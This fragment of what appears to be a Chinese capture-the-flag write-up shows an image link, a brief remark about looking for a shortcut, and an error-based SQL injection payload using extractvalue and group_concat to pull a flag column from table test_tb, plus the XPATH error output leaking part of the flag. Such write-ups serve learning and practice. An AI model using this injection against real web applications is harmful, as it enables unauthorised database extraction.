 看看有没有什么捷径
id 点击
id：1' and 1=extractvalue(1,concat('~',(select substring(group_concat(id,'~',flag),31,32) from test_tb)))#
XPATH syntax error: '~28-0f129b292656}'